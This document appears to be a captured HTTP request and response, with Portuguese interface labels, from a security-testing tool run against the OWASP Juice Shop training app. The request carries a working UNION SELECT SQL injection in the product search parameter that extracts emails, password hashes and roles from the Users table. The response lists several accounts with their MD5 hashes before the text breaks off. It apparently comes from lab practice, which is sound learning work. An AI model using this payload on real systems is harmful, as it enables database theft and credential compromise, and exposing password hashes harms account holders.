 Petição
Método Header: Text Corpo: Text
Send
GET
http://10.0.0.2:3000/rest/products/search?q=apple'))UNION%20SELECT%20email,password,ro
le,4,5,6,7,8,9%20FROM%20Users-- HTTP/1.1
host: 10.0.0.2:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.0.0.2:3000/
Cookie: language=en; welcomebanner_status=dismiss
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
content-length: 0
Resposta
Header: Text Corpo: Text
HTTP/1.1 200 OK
{"status":"success","data":[{"id":"J12934@juice-sh.op","name":
"3c2abc04e4a6ea8f1327d0aae3714b7d","description":"admin","price":4,
"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"accountant@juice-sh.op","name":"963e10f92a70b4b463220cb4c5d636dc",
"description":"accounting","price":4,"deluxePrice":5,"image":6,"createdAt":7,
"updatedAt":8,"deletedAt":9},{"id":"admin@juice-sh.op","name":
"0192023a7bbd73250516f069df18b500","description":"admin","price":4,
"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"amy@juice-sh.op","name":"030f05e45e30710c3ad3c32f00de0473","description":
"customer","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,
"deletedAt":9},{"id":"bender@juice-sh.op","name":
"0c36e517e3fa95aabf1bbffc6744a4ef","description":"customer","price":4,
"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"bjoern.kimminich@gmail.com","name":"6edd9d726cbdc873c539e41ae8757b8c",
"description":"admin","price":4,"deluxePrice":5,"image":6,"createdAt":7,
"updatedAt":8,"deletedAt":9},{"id":"bjoern@juice-sh.op","name":
"7f311911af16fa8f418dd1a3051d6810","description":"admin","price":4,
"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"bjoern@owasp.org","name":"9283f1b2e9669749081963be0462e466","description":
"deluxe","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,
"deletedAt":9},{"id":"chris.pike@juice-sh.op","name":
"10a783b9ed19ea1c67c3a27699f0095b","description":"customer","price":4,
"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":
"ciso@juice-sh.op","name":"861917d5fa5f1172f931dc700d81a8fb","description":
"deluxe","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,